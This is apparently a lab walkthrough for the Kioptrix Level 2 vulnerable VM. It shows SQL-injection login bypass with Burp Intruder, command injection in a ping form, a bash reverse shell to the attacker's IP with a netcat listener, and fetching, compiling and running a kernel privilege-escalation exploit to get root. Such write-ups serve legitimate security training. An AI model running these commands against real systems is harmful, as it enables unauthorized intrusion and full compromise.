Kioptrix Level 2 is a little more complicated than Level 1, as you might have guessed.
$ netdiscover -i eth1
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
10.0.2.1 0a:00:27:00:00:00 1 60 Unknown vendor
10.0.2.2 08:00:27:35:b3:5d 1 60 PCS Systemtechnik GmbH
10.0.2.3 0a:00:27:00:00:00 1 60 Unknown vendor
10.0.2.7 08:00:27:54:d2:b2 1 60 PCS Systemtechnik GmbH
Run nmap as usual, but on port 80 there is a login form that loaded into Firefox so it might be worth it to check on that first. Use Burpsuite and Firefox with the Foxyproxy extension set up for Burp.

With Foxyproxy ready and Intercept on in Burp, go to Firefox, type something like “admin” for the username and “test” for the password, hit Enter. In Burp we will see this:
It’s an admin login. Try it again with something like”admin” for the username and “admin” for the password in case of default credentials. Right clicked on it, use Send to intruder and go to the Intruder tab. Go to the Positions tab, clear the presets and leave the Attack type on Sniper. Select the uname and psw one at a time by double clicking each of their values and clicking Add for each one.
Now it’s ready for the Payloads tab. Grab the payload from this github repo, which is a handy resource:
github.com/payloadbox/sql-injection-payload-list#sql-injection-auth-bypass-payloads
Copy that payload and click Paste to put all of it in the payload options Simple list.
Click Start attack and wait…
If you have the community edition, you’ll have to wait a little while for it to finish.

When it’s done, check the Length column for differences. Click on Length to sort.
Check the Response Pretty/Raw for possible results. The interesting length was 779 in this case which loaded a Web Console.
Go back to Request Raw, right click on it and click Request in browser -> in original session. Click copy. Close the attack window and turn Intercept off, if you are done with them.
Example URL from copy: http://burp/repeat/1/gc6u9zv6ez586m4i9wnd0nelqx5ggso3

Paste the copied URL into Firefox and use that to log in bypassing the auth with SQL injection.

Type localhost or 127.0.0.1 into the input to see the ping printout.
The page should look like this.
What if you tried to chain Linux commands in that ping input?
You’ll see that it looks like you should be able to run any command: localhost;whoami
We can look here for some very useful commands: pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
This one looks good:
bash -i >& /dev/tcp/10.0.2.15/4445 0>&1
In Terminator you could have a tmux session running with 3 tabs: recon, netcat, transfers
In the netcat tab:
$ nc -nvlp 4445
listening on [any] 4445 ...
In Firefox on the Web Console page, enter the chained commands in the input and hit Submit. The IP should be the Kali IP and the port can be 4445 or something else.
localhost;bash -i >& /dev/tcp/10.0.2.15/4445 0>&1
After you hit enter, netcat should connect to the Kioptrix machine as the apache user.
$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.7] 32769
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ pwd
/var/www/html
Check for python and upgrade the shell:
bash-3.00$ which python
/usr/bin/python
bash-3.00$ python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.00$ ls -la
ls -la
total 24
drwxr-xr-x 2 root root 4096 Oct 8 2009 .
drwxr-xr-x 8 root root 4096 Oct 7 2009 ..
-rwxr-Sr-t 1 root root 1733 Feb 9 2012 index.php
-rwxr-Sr-t 1 root root 199 Oct 8 2009 pingit.php
Check for the OS version:
sh-3.00$ grep '^VERSION' /etc/os-release
grep '^VERSION' /etc/os-release
grep: /etc/os-release: No such file or directory
sh-3.00$ uname -r
uname -r
2.6.9-55.EL
sh-3.00$ lsb_release -a
lsb_release -a
LSB Version: :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-noarch
Distributor ID: CentOS
Description: CentOS release 4.5 (Final)
Release: 4.5
Codename: Final
Back on Kali, use searchsploit to search for something like “CentOS 4 2.6” and try to find an exploit that might work. The 4 is for CentOS and the 2.6 is for the kernel. Pick one of the exploits to get started, like the one at the top (9545). Use searchsploit to save the c file into the directory.
$ searchsploit CentOS 4 2.6
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / Ubuntu 8.1 | linux/local/9545.c
Linux Kernel 2.4/2.6 (RedHat Linux 9 / Fedora Core 4 < 11 / Whitebox 4 / CentOS 4) - | linux/local/9479.c
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'i | linux_x86/local/9542.c
Linux Kernel 2.6.32 < 3.x (CentOS 5/6) - 'PERF_EVENTS' Local Privilege Escalation (1) | linux/local/25444.c
Linux Kernel 2.6.x / 3.10.x / 4.14.x (RedHat / Debian / CentOS) (x64) - 'Mutagen Astr | linux_x86-64/local/45516.c
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
$ searchsploit -m 9545 247ms Wed 14 Sep 2022 04:58:33 PM EDT
Exploit: Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / Ubuntu 8.10) (PPC) - 'sock_sendpag
e()' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/9545
Path: /usr/share/exploitdb/exploits/linux/local/9545.c
File Type: C source, ASCII text
Copied to: /root/Downloads/kioptrix/kioptrix2/9545.c
Create a transfers directory and start a python server. Be sure to move the 9545.c file into this directory.
$ mkdir transfers
$ cd transfers/
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
On the Kioptrix machine navigate to the tmp directory and use wget to download the file from Kali.
sh-3.00$ cd /tmp
cd /tmp
sh-3.00$ ls -la
ls -la
total 20
drwxr-xrwx 4 root root 4096 Sep 14 15:35 .
drwxr-xr-x 23 root root 4096 Sep 14 14:29 ..
drwxrwxrwt 2 root root 4096 Sep 14 14:30 .font-unix
drwxrwxrwt 2 root root 4096 Sep 14 14:29 .ICE-unix
sh-3.00$ wget http://10.0.2.15/9545.c
wget http://10.0.2.15/9545.c
--18:42:44-- http://10.0.2.15/9545.c
=> `9545.c'
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]
100%[====================================>] 9,408 --.--K/s
18:42:44 (70.10 MB/s) - `9545.c' saved [9408/9408]
The Kioptrix machine has gcc installed so the file can be complied in the tmp directory.
sh-3.00$ gcc 9545.c -o 9545
gcc 9545.c -o 9545
9545.c:376:28: warning: no newline at end of file
sh-3.00$ ls -la
ls -la
total 40
drwxr-xrwx 4 root root 4096 Sep 14 18:43 .
drwxr-xr-x 23 root root 4096 Sep 14 14:29 ..
-rwxr-xr-x 1 apache apache 6762 Sep 14 18:43 9545
-rw-r--r-- 1 apache apache 9408 Sep 14 16:58 9545.c
drwxrwxrwt 2 root root 4096 Sep 14 14:30 .font-unix
drwxrwxrwt 2 root root 4096 Sep 14 14:29 .ICE-unix
sh-3.00$ chmod +x 9545
chmod +x 9545
Run the exploit.
sh-3.00$ ./9545
./9545
sh-3.00# whoami
whoami
root
Become root and own it.